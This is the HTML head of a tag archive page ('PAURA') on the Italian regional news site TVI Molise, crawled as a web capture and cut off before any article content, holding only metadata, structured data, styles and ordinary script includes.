

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/paura/
body_size: 19735
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>PAURA Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/paura/" /><link rel="next" href="https://www.tvimolise.it/tag/paura/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="PAURA Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/paura/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/paura/","url":"https://www.tvimolise.it/tag/paura/","name":"PAURA Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/paura/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/paura/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61.jpg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/paura/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/paura/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2024/12/SERVIZI-61.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/paura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"PAURA"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; PAURA Feed del tag" href="https://www.tvimolise.it/tag/paura/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" 